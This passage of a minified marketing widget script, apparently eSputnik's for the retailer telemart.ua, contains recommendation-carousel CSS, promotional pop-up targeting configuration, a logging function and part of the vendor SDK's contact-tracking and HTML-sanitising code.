0L16 12.8a1.86 1.86 0 0 0 .1 1.92 7.15 7.15 0 0 0 4.9 3.2 6 6 0 0 0 .9.07 6 6 0 0 0 .87-.1 7.15 7.15 0 0 0 4.9-3.18 1.86 1.86 0 0 0 .1-1.92zm-6.1-7.08a.24.24 0 0 1 .43 0l3.18 5.84h-6.8zm4.72 8.1a5.6 5.6 0 0 1-3.84 2.5h-.04a4.4 4.4 0 0 1-.62.07 4.37 4.37 0 0 1-.6-.07h-.05a5.6 5.6 0 0 1-3.84-2.5.24.24 0 0 1-.02-.25l.23-.43h8.55l.24.43a.24.24 0 0 1-.02.25zM22.5 2a.8.8 0 0 0-.79-.8h-5.93a1.93 1.93 0 0 0-3.55 0H6.27a.8.8 0 0 0 0 1.6h5.95a1.93 1.93 0 0 0 3.55 0h5.95a.8.8 0 0 0 .78-.8zm-8.5.9a.9.9 0 1 1 .9-.9.9.9 0 0 1-.9.9z'/%3E%3C/svg%3E\") no-repeat;\n    opacity: 0;\n}\n\n.es-productsContainer--btn__compare:hover:before {\n    opacity: 0;\n}\n\n.es-productsContainer--btn__compare:hover:after {\n    opacity: 1;\n}\n\n.es-productsContainer--btn__added {\n    display: block;\n    float: right;\n    width: 40px;\n    height: 40px;\n    font-size: 0;\n    line-height: 0;\n    text-indent: -9999em;\n    overflow: hidden;\n    border-radius: 0;\n    background: #a2c617 url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 34 32'%3E%3Cdefs%3E%3Cstyle%3E.cls-1 %7B fill:%23fff; fill-rule:evenodd; %7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M32.1 11.4h-5.7l-6.5-8.3v-.3C20 1.3 18.7 0 17.1 0c-1.6 0-2.9 1.3-2.9 2.9v.4l-6.8 8.2H2c-1.1 0-1.9.9-2 1.9v1.3c0 .9.6 1.6 1.4 1.8.2.1.4.3.4.5l3.4 12.7c.1.6.7 2.3 2.3 2.3h18.9c1.2 0 2-1.1 2.3-2.1L32.1 17c.1-.2.2-.4.4-.5.8-.2 1.4-1 1.4-1.9v-1.3c.1-1-.7-1.9-1.8-1.9zM17 1.5c.7 0 1.3.6 1.3 1.3S17.7 4 17 4c-.7 0-1.3-.6-1.3-1.3s.6-1.2 1.3-1.2zm-1.3 3.9c.4.2.9.4 1.4.4.5 0 .9-.1 1.4-.4l4.7 6H10.8l4.9-6zm16 8.9c-.8.2-1.5.8-1.7 1.7l-3.5 13.3c0 .2-.1.3-.2.4H7.7c-.1-.1-.1-.3-.2-.5L4 15.9c-.2-.8-.8-1.4-1.6-1.6 0 0-.2 0-.2-.3s.2-.3.2-.3h29.4s.2 0 .2.2c0 .3-.3.4-.3.4z'/%3E%3Cpath class='cls-1' d='M12.3 18.2c-.6 0-1.2.5-1.2 1.2v5.5c0 .6.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-5.5c0-.7-.5-1.2-1.2-1.2zm4.7 0c-.6 0-1.2.5-1.2 1.2v5.5c0 .6.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-5.5c0-.7-.5-1.2-1.2-1.2zm4.7 0c-.6 0-1.2.5-1.2 1.2v5.5c0 .6.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-5.5c0-.7-.6-1.2-1.2-1.2z'/%3E%3C/svg%3E\")  7px 7px no-repeat;\n    background-size: 26px 24px;\n}\n\n.es-productsContainer--btn__added:hover {\n    background: #b7cf52 url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 34 32'%3E%3Cdefs%3E%3Cstyle%3E.cls-1 %7B fill:%23fff; fill-rule:evenodd; %7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M32.1 11.4h-5.7l-6.5-8.3v-.3C20 1.3 18.7 0 17.1 0c-1.6 0-2.9 1.3-2.9 2.9v.4l-6.8 8.2H2c-1.1 0-1.9.9-2 1.9v1.3c0 .9.6 1.6 1.4 1.8.2.1.4.3.4.5l3.4 12.7c.1.6.7 2.3 2.3 2.3h18.9c1.2 0 2-1.1 2.3-2.1L32.1 17c.1-.2.2-.4.4-.5.8-.2 1.4-1 1.4-1.9v-1.3c.1-1-.7-1.9-1.8-1.9zM17 1.5c.7 0 1.3.6 1.3 1.3S17.7 4 17 4c-.7 0-1.3-.6-1.3-1.3s.6-1.2 1.3-1.2zm-1.3 3.9c.4.2.9.4 1.4.4.5 0 .9-.1 1.4-.4l4.7 6H10.8l4.9-6zm16 8.9c-.8.2-1.5.8-1.7 1.7l-3.5 13.3c0 .2-.1.3-.2.4H7.7c-.1-.1-.1-.3-.2-.5L4 15.9c-.2-.8-.8-1.4-1.6-1.6 0 0-.2 0-.2-.3s.2-.3.2-.3h29.4s.2 0 .2.2c0 .3-.3.4-.3.4z'/%3E%3Cpath class='cls-1' d='M12.3 18.2c-.6 0-1.2.5-1.2 1.2v5.5c0 .6.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-5.5c0-.7-.5-1.2-1.2-1.2zm4.7 0c-.6 0-1.2.5-1.2 1.2v5.5c0 .6.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-5.5c0-.7-.5-1.2-1.2-1.2zm4.7 0c-.6 0-1.2.5-1.2 1.2v5.5c0 .6.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-5.5c0-.7-.6-1.2-1.2-1.2z'/%3E%3C/svg%3E\")  7px 7px no-repeat;\n    background-size: 26px 24px;\n}\n\n.es-productsContainer--footerIcons {\n    margin: 0 -15px;\n    padding: 15px 10px 20px 2px;\n    border-top: 1px solid #e5e5e5;\n    list-style: none;\n    vertical-align: top;\n    font-size: 0;\n    line-height: 0;\n    overflow: hidden;\n    white-space: nowrap;\n}\n\n.es-productsContainer--footerIconsItem {\n    padding: 0 0 10px 13px;\n    display: inline-block;\n    vertical-align: middle;\n}\n\n.es-productsContainer--itemDetails {\n  \n}\n\n.es-productsContainer--itemDetailsList {\n    list-style: none;\n    vertical-align: top;\n    margin: 0;\n    padding: 16px 0 4px 0;\n}\n\n.es-productsContainer--itemDetailsInfo {\n    font-size: 14px;\n    line-height: 20px;\n    font-weight: 500;\n}\n\n.es-productsContainer--itemDetailsTitle {\n    font-size: 18px;\n    font-weight: 700;\n    color: #999999;\n    padding: 0 0 15px 0;\n    line-height: 20px;\n}\n\n.es-productsContainer--itemDetailsLink {\n    font-weight: 400;\n    text-decoration: none;\n    color: #4f5250;\n    border-bottom: 1px solid #4f5250;\n    outline: none;\n    border: none;\n    font-family: 'Geometria',sans-serif;\n    cursor: pointer;\n    transition: all 0.2s ease;\n}\n\n.es-productsContainer--itemDetailsLink:hover {\n    color: #a2c617;\n    border-color: transparent;\n}\n\n/* Item styles end */\n\n\n/* Carousel control styles start */\n\n.es-carouselControl {\n    width: 35px;\n    height: 35px;\n    border-radius: 50%;\n    background: #fff;\n    z-index: 2;\n    cursor: pointer;\n    top: 50%;\n    position: absolute;\n    margin: 0;\n    transition: all 0.2s ease;\n    box-shadow: 0 2px 2px rgba(0,0,0,.2);\n}\n\n.es-carouselControl:before,\n.es-carouselControl:after {\n    content: '';\n    width: 35px;\n    height: 35px;\n    left: 0;\n    top: 0;\n    position: absolute;\n    transition: all 0.2s ease;\n}\n\n.es-carouselControl:after {\n    opacity: 0;\n}\n\n.es-carouselControl:hover:before {\n    opacity: 0;\n}\n\n.es-carouselControl:hover:after {\n    opacity: 1;\n}\n\n.es-carouselControl__prev {\n    left: 3px;\n}\n\n.es-carouselControl__prev:before,\n.es-carouselControl__prev:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35' transform='rotate(180)'%3e%3cpath fill='none' stroke='%23989ea1' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n.es-carouselControl__prev:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35' transform='rotate(180)'%3e%3cpath fill='none' stroke='%23acc435' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n.es-carouselControl__next {\n    right: 3px;\n}\n\n.es-carouselControl__next:before,\n.es-carouselControl__next:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35'%3e%3cpath fill='none' stroke='%23989ea1' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n.es-carouselControl__next:after {\n    background: url(\"data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='35' height='35'%3e%3cpath fill='none' stroke='%23acc435' stroke-width='1.578' stroke-miterlimit='10' d='M14.3 11.1l6.4 6.4-6.4 6.4'/%3e%3c/svg%3e\") no-repeat;\n}\n\n/* Carousel control styles end */","js":"","translations":{}},"placement":{"selector":"#product > div.b-wrap-all > div > div > div:nth-child(3) > div.b-content.b-content-gray.clearfix","insertType":"AFTER_END"}}},"recommendationConfig":{"defaultLanguage":"uk","languages":["uk"]},"forms":{"28417":{"id":28417,"name":"20260107_DiscountPromocode","publishStatus":"DEBUG","testingStatus":"OFF"},"27800":{"id":27800,"name":"20251215_NewYearSale_Start_A","publishStatus":"DEBUG","testingStatus":"OFF"},"28170":{"id":28170,"name":"20251223_NewYearSale_app","publishStatus":"DEBUG","testingStatus":"OFF"},"28623":{"id":28623,"name":"20260115_wifirouters802be","publishStatus":"FOR_ALL","testingStatus":"OFF"}},"formVariants":{"f28170v28170":{"formId":28170,"id":"f28170v28170","type":"FLOATING_BOX","placements":[],"rules":{"FREQUENCY":{"enabled":true,"type":"FREQUENCY","predicates":[{"name":"MIN_INTERVAL","isActive":true,"params":{"amount":"4","unit":"DAY"}}]},"CUSTOM_CODE":{"enabled":false},"SELECTOR":{"enabled":false,"selector":"","selectors":[]},"TARGETING":{"enabled":true,"type":"TARGETING","schema":{"include":{"relation":"AND","groups":[{"relation":"OR","conditions":[{"operator":"PAGES_VIEWED","operand":{"name":"VISITOR"},"value":"3"},{"operator":"TIME_SPENT_ON_SITE","value":{"unit":"SECOND","amount":"20"},"operand":{"name":"VISITOR"}},{"operator":"USER_LEAVES_PAGE","operand":{"name":"VISITOR"}}]},{"relation":"AND","conditions":[{"operand":{"name":"DEVICE_TYPE"}}]}]},"exclude":{"relation":"OR","groups":[{"relation":"OR","conditions":[{"operand":{"name":"URL"},"operator":"CONTAINS_ONE_OF","value":"/order/,https://telemart.ua/ua/content/outreach-services.html,https://telemart.ua/ua/promotions/sapphire-giveaway.html,https://telemart.ua/promotions/sapphire-giveaway.html,https://telemart.ua/promotions/back-to-school.html,https://telemart.ua/ua/promotions/back-to-school.html,https://telemart.ua/ua/promotions/pc-evolve-gigabyte-minecraft.html,https://telemart.ua/promotions/pc-evolve-gigabyte-minecraft.html,https://telemart.ua/ua/products/logitech-g515-rapid-tkl-tactile-switch-920-013861-black/,https://telemart.ua/products/logitech-g515-rapid-tkl-tactile-switch-920-013861-black/,https://telemart.ua/ua/prepromotions/gift-assembly-service.html,https://telemart.ua/prepromotions/gift-assembly-service.html,https://telemart.ua/ua/prepromotions/black-friday.html,https://telemart.ua/prepromotions/black-friday.html,https://telemart.ua/ua/promotions/black-friday.html,https://telemart.ua/promotions/black-friday.html,https://telemart.ua/promotions/black-friday/pc/,https://telemart.ua/ua/promotions/black-friday/pc/,/black-friday,https://telemart.ua/ua/promotions/asus-v16-gift-mouse-asus-rog-harpe.html,https://telemart.ua/promotions/asus-v16-gift-mouse-asus-rog-harpe.html,https://telemart.ua/ua/promotions/hator-gifts.html,https://telemart.ua/promotions/hator-gifts.html,https://telemart.ua/ua/promotions/new-year-sale.html,https://telemart.ua/promotions/new-year-sale.html,https://telemart.ua/ua/promotions/amd-processor-xfx-graphics-card-ddr5-ram-sale.html,https://telemart.ua/promotions/amd-processor-xfx-graphics-card-ddr5-ram-sale.html"}]}]}}},"SCHEDULE":{"type":"SCHEDULE","enabled":false,"predicates":[]},"ANNOYANCE":{"type":"SHOW_IN_INTERVAL"},"HIDE":{"enabled":true,"type":"HIDE","relation":"OR","conditions":[{"name":"WIDGET_CLOSED","isActive":true,"params":{"unit":"COUNT","amount":2}}]}},"fields":[],"checkThisWidgetOnly":false,"asyncRules":{},"prizePoolIds":[],"asyncRulesEnabled":false,"useCase":"INFORMER","widgetType":"INFORMER"},"f28623v28623":{"formId":28623,"id":"f28623v28623","type":"FLOATING_BOX","placements":[],"rules":{"FREQUENCY":{"enabled":true,"type":"FREQUENCY","predicates":[{"name":"ONCE_PER_SITE","isActive":true}]},"CUSTOM_CODE":{"enabled":false},"SELECTOR":{"enabled":false,"selector":"","selectors":[]},"TARGETING":{"enabled":true,"type":"TARGETING","schema":{"include":{"relation":"AND","groups":[{"relation":"OR","conditions":[{"operator":"PAGES_VIEWED","operand":{"name":"VISITOR"},"value":"3"},{"operator":"TIME_SPENT_ON_SITE","value":{"unit":"SECOND","amount":"20"},"operand":{"name":"VISITOR"}},{"operator":"USER_LEAVES_PAGE","operand":{"name":"VISITOR"}}]},{"relation":"AND","conditions":[{"operand":{"name":"DEVICE_TYPE"}}]}]},"exclude":{"relation":"OR","groups":[{"relation":"OR","conditions":[{"operand":{"name":"URL"},"operator":"CONTAINS_ONE_OF","value":"/order/,https://telemart.ua/ua/content/outreach-services.html,https://telemart.ua/ua/promotions/sapphire-giveaway.html,https://telemart.ua/promotions/sapphire-giveaway.html,https://telemart.ua/promotions/back-to-school.html,https://telemart.ua/ua/promotions/back-to-school.html,https://telemart.ua/ua/promotions/pc-evolve-gigabyte-minecraft.html,https://telemart.ua/promotions/pc-evolve-gigabyte-minecraft.html,https://telemart.ua/ua/products/logitech-g515-rapid-tkl-tactile-switch-920-013861-black/,https://telemart.ua/products/logitech-g515-rapid-tkl-tactile-switch-920-013861-black/,https://telemart.ua/ua/prepromotions/gift-assembly-service.html,https://telemart.ua/prepromotions/gift-assembly-service.html,https://telemart.ua/ua/prepromotions/black-friday.html,https://telemart.ua/prepromotions/black-friday.html,https://telemart.ua/ua/promotions/black-friday.html,https://telemart.ua/promotions/black-friday.html,https://telemart.ua/promotions/black-friday/pc/,https://telemart.ua/ua/promotions/black-friday/pc/,https://telemart.ua/ua/promotions/discount-with-promo-code.html,https://telemart.ua/promotions/discount-with-promo-code.html,https://telemart.ua/ua/wi-fi-routers/filter/802-be/,https://telemart.ua/wi-fi-routers/filter/802-be/"},{"operand":{"name":"URL_SEARCH_PARAM","value":"utm_source"},"operator":"CONTAINS_ONE_OF","value":"eSputnik,esputnik"}]}]}}},"SCHEDULE":{"type":"SCHEDULE","enabled":false,"predicates":[]},"ANNOYANCE":{"type":"SHOW_IN_INTERVAL"},"HIDE":{"enabled":true,"type":"HIDE","relation":"OR","conditions":[{"name":"WIDGET_CLOSED","isActive":true,"params":{"unit":"COUNT","amount":1}}]}},"fields":[],"checkThisWidgetOnly":false,"asyncRules":{},"prizePoolIds":[],"revision":"6bbf59a8-ef6d-433e-a829-de4678ec9db4","asyncRulesEnabled":false,"useCase":"INFORMER","widgetType":"INFORMER"},"f27800v27800":{"formId":27800,"id":"f27800v27800","type":"FLOATING_BOX","placements":[],"rules":{"FREQUENCY":{"enabled":true,"type":"FREQUENCY","predicates":[{"name":"MIN_INTERVAL","isActive":true,"params":{"amount":"3","unit":"DAY"}}]},"CUSTOM_CODE":{"enabled":false},"SELECTOR":{"enabled":false,"selector":"","selectors":[]},"TARGETING":{"enabled":true,"type":"TARGETING","schema":{"include":{"relation":"AND","groups":[{"relation":"OR","conditions":[{"operator":"PAGES_VIEWED","operand":{"name":"VISITOR"},"value":"3"},{"operator":"TIME_SPENT_ON_SITE","value":{"unit":"SECOND","amount":"20"},"operand":{"name":"VISITOR"}},{"operator":"USER_LEAVES_PAGE","operand":{"name":"VISITOR"}}]},{"relation":"AND","conditions":[{"operand":{"name":"DEVICE_TYPE"}}]}]},"exclude":{"relation":"OR","groups":[{"relation":"OR","conditions":[{"operand":{"name":"URL"},"operator":"CONTAINS_ONE_OF","value":"/order/,https://telemart.ua/ua/content/outreach-services.html,https://telemart.ua/ua/promotions/sapphire-giveaway.html,https://telemart.ua/promotions/sapphire-giveaway.html,https://telemart.ua/promotions/back-to-school.html,https://telemart.ua/ua/promotions/back-to-school.html,https://telemart.ua/ua/promotions/pc-evolve-gigabyte-minecraft.html,https://telemart.ua/promotions/pc-evolve-gigabyte-minecraft.html,https://telemart.ua/ua/products/logitech-g515-rapid-tkl-tactile-switch-920-013861-black/,https://telemart.ua/products/logitech-g515-rapid-tkl-tactile-switch-920-013861-black/,https://telemart.ua/ua/prepromotions/gift-assembly-service.html,https://telemart.ua/prepromotions/gift-assembly-service.html,https://telemart.ua/ua/prepromotions/black-friday.html,https://telemart.ua/prepromotions/black-friday.html,https://telemart.ua/ua/promotions/black-friday.html,https://telemart.ua/promotions/black-friday.html,https://telemart.ua/promotions/black-friday/pc/,https://telemart.ua/ua/promotions/black-friday/pc/,/black-friday,https://telemart.ua/ua/promotions/asus-v16-gift-mouse-asus-rog-harpe.html,https://telemart.ua/promotions/asus-v16-gift-mouse-asus-rog-harpe.html,https://telemart.ua/ua/promotions/hator-gifts.html,https://telemart.ua/promotions/hator-gifts.html,https://telemart.ua/ua/promotions/new-year-sale.html,https://telemart.ua/promotions/new-year-sale.html"}]}]}}},"SCHEDULE":{"type":"SCHEDULE","enabled":false,"predicates":[]},"ANNOYANCE":{"type":"SHOW_IN_INTERVAL"},"HIDE":{"enabled":true,"type":"HIDE","relation":"OR","conditions":[{"name":"WIDGET_CLOSED","isActive":true,"params":{"unit":"COUNT","amount":2}}]}},"fields":[],"checkThisWidgetOnly":false,"asyncRules":{},"prizePoolIds":[],"asyncRulesEnabled":false,"useCase":"INFORMER","widgetType":"INFORMER"},"f28417v28417":{"formId":28417,"id":"f28417v28417","type":"FLOATING_BOX","placements":[],"rules":{"FREQUENCY":{"enabled":true,"type":"FREQUENCY","predicates":[{"name":"ONCE_PER_SITE","isActive":true}]},"CUSTOM_CODE":{"enabled":false},"SELECTOR":{"enabled":false,"selector":"","selectors":[]},"TARGETING":{"enabled":true,"type":"TARGETING","schema":{"include":{"relation":"AND","groups":[{"relation":"OR","conditions":[{"operator":"PAGES_VIEWED","operand":{"name":"VISITOR"},"value":"3"},{"operator":"TIME_SPENT_ON_SITE","value":{"unit":"SECOND","amount":"20"},"operand":{"name":"VISITOR"}},{"operator":"USER_LEAVES_PAGE","operand":{"name":"VISITOR"}}]},{"relation":"AND","conditions":[{"operand":{"name":"DEVICE_TYPE"}}]}]},"exclude":{"relation":"OR","groups":[{"relation":"OR","conditions":[{"operand":{"name":"URL"},"operator":"CONTAINS_ONE_OF","value":"/order/,https://telemart.ua/ua/content/outreach-services.html,https://telemart.ua/ua/promotions/sapphire-giveaway.html,https://telemart.ua/promotions/sapphire-giveaway.html,https://telemart.ua/promotions/back-to-school.html,https://telemart.ua/ua/promotions/back-to-school.html,https://telemart.ua/ua/promotions/pc-evolve-gigabyte-minecraft.html,https://telemart.ua/promotions/pc-evolve-gigabyte-minecraft.html,https://telemart.ua/ua/products/logitech-g515-rapid-tkl-tactile-switch-920-013861-black/,https://telemart.ua/products/logitech-g515-rapid-tkl-tactile-switch-920-013861-black/,https://telemart.ua/ua/prepromotions/gift-assembly-service.html,https://telemart.ua/prepromotions/gift-assembly-service.html,https://telemart.ua/ua/prepromotions/black-friday.html,https://telemart.ua/prepromotions/black-friday.html,https://telemart.ua/ua/promotions/black-friday.html,https://telemart.ua/promotions/black-friday.html,https://telemart.ua/promotions/black-friday/pc/,https://telemart.ua/ua/promotions/black-friday/pc/,https://telemart.ua/ua/promotions/discount-with-promo-code.html,https://telemart.ua/promotions/discount-with-promo-code.html"},{"operand":{"name":"URL_SEARCH_PARAM","value":"utm_source"},"operator":"CONTAINS_ONE_OF","value":"eSputnik,esputnik"}]}]}}},"SCHEDULE":{"type":"SCHEDULE","enabled":false,"predicates":[]},"ANNOYANCE":{"type":"SHOW_IN_INTERVAL"},"HIDE":{"enabled":true,"type":"HIDE","relation":"OR","conditions":[{"name":"WIDGET_CLOSED","isActive":true,"params":{"unit":"COUNT","amount":1}}]}},"fields":[],"checkThisWidgetOnly":false,"asyncRules":{},"prizePoolIds":[],"asyncRulesEnabled":false,"useCase":"INFORMER","widgetType":"INFORMER"}},"formConfig":{"utmTag":{"enabled":true,"customTagsEnabled":false,"utmSource":"eSputnik-widget","utmMedium":"widget","utmCampaign":"$widgetName","utmContent":"$contactId","utmTerm":"$widgetType"},"ANNOYANCE_SAFEGUARD":"{\"amount\":5,\"unit\":\"MINUTE\"}","SESSION_TTL":"{\"unit\":\"MINUTE\",\"amount\":30}","abTests":[],"CHECK_SEGMENT_MEMBERSHIP":"false","ANNOYANCE_SAFEGUARD_ENABLED":"true","url":"https://esputnik.com/forms/v1"},"apiConfig":{"chunkVelocityUrl":"https://statics.esputnik.com/scripts/velocity.js","chunkShimUrl":"https://statics.esputnik.com/scripts/shim.js","webContactUrl":"https://web-contacts.esputnik.com/api/v1/webcontact","asyncRulesCheckUrl":"https://site-script.esputnik.com/async-rules/v1/{id}/check","scriptClientEventsUrl":"https://site-script.esputnik.com/site-script/v1/event","hostUrl":"https://esputnik.com/","asyncRulesCheckUrlV2":"https://site-script.esputnik.com/async-rules/v2/check","staticResourcesUrl":"https://statics.esputnik.com/bundled-components","chunkRecomSliderUrl":"https://statics.esputnik.com/scripts/RecomVariantSliderPlugin.js","chunkIntersectionObserverUrl":"https://statics.esputnik.com/scripts/intersection-observer.js"},"recomApiConfig":{"variantDataSourceUrl":"https://ai.esputnik.com/graphql","eventsTrackingUrl":"https://web-events.esputnik.com"}};//config end
window.scriptLog09u8y9 = function scriptLog09u8y9(logLevel, message, data) {
  var productPrefix = 'es';
  var config = window["_" + productPrefix + 'Config'];
  var tryCallback = function (cb) {
    try {
      return cb();
    } catch (e) {
      return undefined;
    }
  }

  function send(d) {
    const url = config && config.apiConfig && config.apiConfig.scriptClientEventsUrl;

    const c = new XMLHttpRequest;
    c.open("POST", url, !0);
    c.setRequestHeader("Content-type", "application/json; charset=utf-8");

    c.send(JSON.stringify(d));
  }

  function composeError(data) {
    if (data instanceof Error) {
      return tryCallback(() => JSON.stringify({error: data.name + ' ' + data.message + ' ' + data.stack})) || 'UNHANDLED';
    } else {
      return tryCallback(() => JSON.stringify({error: data})) || 'UNHANDLED';
    }
  }

  let key = productPrefix + 'ScriptStatus';
  if (logLevel === 'OK') {
    tryCallback(() => localStorage.setItem(key, logLevel));
    return;
  }

  var d = {
    scriptVersion: config.version,
    orgId: +config.orgId,
    siteId: +config.siteId,
    tenantId: config.tenantId,
    guid: config.guid,
    url: window.location.href,
    message: message,
    log_level: logLevel
  };

  if (logLevel === 'ERROR') {

    var prevStatus = tryCallback(() => localStorage.getItem(key));
    if (prevStatus !== undefined && prevStatus !== logLevel) {
      tryCallback(() => localStorage.setItem(key, logLevel));
      d.data = composeError(data);
      send(d);
    }

  } else {
    d.data = tryCallback(() => JSON.stringify(data));
    send(d);
  }


}

try {
   "use strict";!function(){async function e(e,t){return t||(t=await import(e)),t}function t(e,t,n){e:if("object"==typeof t&&null!==t){var i=t[Symbol.toPrimitive];if(void 0!==i){if("object"!=typeof(t=i.call(t,"string")))break e;throw new TypeError("@@toPrimitive must return a primitive value.")}t=String(t)}return(t="symbol"==typeof t?t:String(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(e){return[...e].reduce(((e,t)=>{let[n,i]=t;return e[n]=i,e}),{})}function i(e){return n(Object.entries(e).filter((e=>([,e]=e,null!=e&&""!==e))))}function r(e,t){return n(Object.entries(e).filter((e=>([e]=e,!t.includes(e)))))}async function o(e){try{let t=(new TextEncoder).encode(e);return function(e){return Array.from(new Uint8Array(e)).map((e=>e.toString(16).padStart(2,"0"))).join("")}(await crypto.subtle.digest("SHA-256",t))}catch(e){Si.error("CANT_HASH",{errors:[e.toString()]})}}function s(e){return"object"!=typeof e||null===e}function a(e){let{orderNumber:t,products:n}=e;e={orderNumber:t,products:(e=Array.isArray(n)?n:[]).map((e=>({productKey:e.productKey,price:e.price,quantity:e.quantity})))};let i=hr.getUserIdentifier(),r=Bi.getLastPurchasedItemsEventByWebId(i);if(null===r)return Rr.log("esEnableLogForPurchasedItemsEventCheck","No previous purchasedItems found for webId ".concat(i,". Storing current purchasedItems"),{prev:{},next:e}),Bi.setLastPurchasedItemsEventByWebId(i,e),!0;if(r.orderNumber!==e.orderNumber)return Rr.log("esEnableLogForPurchasedItemsEventCheck","Order number is different. Storing new purchasedItems.",{prev:r,next:e}),Bi.setLastPurchasedItemsEventByWebId(i,e),!0;if(r.products.length!==e.products.length)return Rr.log("esEnableLogForPurchasedItemsEventCheck","Products count is different. Storing new purchasedItems.",{prev:r,next:e}),Bi.setLastPurchasedItemsEventByWebId(i,e),!0;for(let t of e.products){let n=r.products.find((e=>e.productKey===t.productKey));if(!n)return Rr.log("esEnableLogForPurchasedItemsEventCheck","Product ".concat(t.productKey," is new. Storing new purchasedItems"),{prev:r,next:e}),Bi.setLastPurchasedItemsEventByWebId(i,e),!0;if(n.quantity!==t.quantity)return Rr.log("esEnableLogForPurchasedItemsEventCheck","Quantity changed for ".concat(t.productKey,". Previous: ").concat(n.quantity,", Now: ").concat(t.quantity,". Storing new purchasedItems"),{prev:r,next:e}),Bi.setLastPurchasedItemsEventByWebId(i,e),!0;if(n.price!==t.price)return Rr.log("esEnableLogForPurchasedItemsEventCheck","Price changed for ".concat(t.productKey,". Previous: ").concat(n.price,", Now: ").concat(t.price,". Storing new purchasedItems"),{prev:r,next:e}),Bi.setLastPurchasedItemsEventByWebId(i,e),!0}return Rr.log("esEnableLogForPurchasedItemsEventCheck","Previous purchasedItems and current are the same.",{prev:r,next:e}),!1}function l(e){return e.reduce(((e,t)=>e+t),0)}function u(e){var t,n;if("cl"!==Bi.getPrefix().debugPrefix&&!Bi.getContactRemapped()){var i=null===(t=window.__es_sdk)||void 0===t||null===(n=t.pushNotifications)||void 0===n?void 0:n.rebind;if(i&&(t=Bi.getWebPushContactId()))try{e.contactId&&e.contactId.toString().trim()!==t.toString().trim()?i("contactId",e.contactId,((e,t)=>c(e,t))):e.externalCustomerId?i("externalCustomerId",e.externalCustomerId,((e,t)=>c(e,t))):e.email?i("email",e.email,((e,t)=>c(e,t))):e.phone&&i("phone",e.phone,((e,t)=>c(e,t)))}catch(e){Si.error(e,"Error while rebinding contact")}}}function c(e,t){if(Bi.setContactRemapped(e),e)if(t)d(t);else{var n,i;(e=null===(n=window.__es_sdk)||void 0===n||null===(i=n.pushNotifications)||void 0===i?void 0:i.getUserPushSubscriptionContactId)&&e((e=>d(e)))}}function d(e){mr.addToQueue({widgetSubscriptionContactId:e},"[WebContactService] rebindContact. After rebinding contact");let t={...n(Object.entries(Bi.getCustomerData()).filter((e=>([,e]=e,!!e)))),esContactId:e};Bi.setCustomerData(t),e={...n(Object.entries(Bi.getUserInfo()).filter((e=>([,e]=e,!!e)))),esContactId:e},Bi.setUserInfo(e)}function h(e){if(e){var t=Bi.getWebContact();t&&t.externalCustomerId&&t.externalCustomerId!==e&&cr.regenerateUserIdentifier()}}function m(e){return e=Number.parseInt(e),Number.isInteger(e)?e:0}function p(e){return Go.SYSTEM_ATTRIBUTE_PREFIX+e}function g(e){var t;return e.useCase&&e.useCase===Ko.REQUEST_FORM?null:(null===(t=Bi.getUserInfo())||void 0===t?void 0:t.clContactId)||Li.get("clContactId")}function E(e,t){return btoa(unescape(encodeURIComponent(JSON.stringify(Qo.createFormParams(e,void 0,t)))))}function v(e,t){e&&Object.keys(e)&&Object.keys(e).forEach(t)}function D(e,t){e.children&&e.children.forEach((e=>D(e,t))),t(e)}function y(e){if(e===gs.CONTENT_LOCKER)return Number.MAX_SAFE_INTEGER;let t={[gs.FLOATING_BAR]:2,[gs.FLOATING_BOX]:2,[gs.DETACHED]:1,[gs.CONTENT_LOCKER]:0,[gs.LAUNCHER]:3,[gs.BUILT_IN]:0};return e in t?Math.round(Number.MAX_SAFE_INTEGER/1e7-t[e]):Number.MAX_SAFE_INTEGER}function f(e){let{element:t,html:n,appendHtml:i}=e;e=function(e){return null==e?"":"string"!=typeof e?String(e):""===e?"":/<\/?([a-zA-Z][a-zA-Z0-9]*)\b[^>]*>/.test(e)?((e=(new DOMParser).parseFromString(e,"text/html")).querySelectorAll('script, style, link[rel="stylesheet"], meta[http-equiv]').forEach((e=>e.remove())),e.querySelectorAll("*").forEach((e=>{if("onclick onload onerror onmouseover onfocus onblur onkeyup onkeydown onchange onsubmit onmouseenter onmouseleave onmouseout oncontextmenu ondrag ondrop".split(" ").forEach((t=>e.removeAttribute(t))),Array.from(e.attributes).forEach((t=>{t.name.startsWith("on")&&e.removeAttribute(t.name)})),"A"===e.tagName||"AREA"===e.tagName){var t=e.getAttribute("href");t&&(t.startsWith("javascript:")||t.startsWith("data:"))&&e.removeAttribute("href")}("IMG"===e.tagName||"IFRAME"===e.tagName)&&(t=e.getAttribute("src"))&&(t.startsWith("javascript:")||t.startsWith("data:text/html"))&&e.removeAttribute("src"),"FORM"===e.tagName&&(t=e.getAttribute("action"))&&t.startsWith("javascript:")&&e.removeAttribute("action")})),e.body.innerHTML):e}(n),t.innerHTML=i?t.innerHTML+e:e}function C(e){var t=this;let n,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;return function(){for(var 